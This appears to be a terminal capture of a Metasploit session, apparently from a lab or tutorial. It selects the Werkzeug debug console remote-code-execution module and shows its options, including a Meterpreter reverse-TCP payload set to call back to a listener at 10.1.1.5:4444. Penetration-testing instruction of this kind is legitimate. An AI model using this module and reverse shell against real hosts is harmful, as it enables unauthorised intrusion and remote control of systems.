 LXTerminal
File Edit Tabs Help
msf6 > use exploit/multi/http/werkzeug_debug_rce
[*] No payload configured, defaulting to python/meterpreter/reverse_tcp
msf6 exploit(multi/http/werkzeug_debug_rce) > show options
Module options (exploit/multi/http/werkzeug_debug_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /console yes URI to the console
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 werkzeug 0.10 and older
LXTerminal 1 2 3 4 15:39